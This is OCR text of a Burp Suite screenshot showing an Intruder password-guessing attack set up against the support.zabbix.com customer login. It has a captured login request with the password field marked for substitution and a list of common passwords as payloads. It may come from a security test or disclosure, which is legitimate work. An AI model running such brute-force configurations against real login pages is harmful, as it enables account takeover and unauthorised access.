 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Setting
1 × 2 × +
Cluster bomb attack
Start attack
Target https://support.zabbix.com
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /servicedesk/customer/user/login HTTP/2
2 Host: support.zabbix.com
4 Content-Length: 76
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded
13 Origin: https://support.zabbix.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://support.zabbix.com/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 os_username=test%40gmail.com&os_password=§abcd1234§&os_captcha=&os_cookie=true
Search
1 highlight 1 payload position Length: 874
Payloads
Payload position: 1 - abcd1234
Payload type: Simple list
Payload count: 301
Request count: 301
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
123456789
12345678
qwerty
abc123
password1
12345
123123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Event log All issues
Memory: 143.8MB
Disabled